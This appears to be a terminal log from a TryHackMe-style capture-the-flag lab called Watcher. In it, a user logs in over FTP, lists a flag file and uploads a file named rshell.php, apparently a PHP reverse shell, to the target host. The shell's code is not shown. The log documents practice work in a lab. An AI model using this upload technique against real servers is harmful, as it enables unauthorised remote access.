 ┌──(root㉿bogsec)-[/home/ocortesl/THM/Exploit]
└─# ftp ftpuser@watcher.local
Connected to watcher.local.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||47829|)
150 Here comes the directory listing.
drwxr-xr-x    2 1001     1001         4096 Dec 03  2020 files
-rw-r--r--    1 0        0              21 Dec 03  2020 flag_2.txt
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> put rshell.php
local: rshell.php remote: rshell.php
229 Entering Extended Passive Mode (|||40521|)
150 Ok to send data.
100% |********************************************************************|  5491      102.67 MiB/s    00:00 ETA
226 Transfer complete.
5491 bytes sent in 00:00 (18.25 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49355|)
150 Here comes the directory listing.
-rw-r--r--    1 1001     1001         5491 May 28 02:13 rshell.php
226 Directory send OK.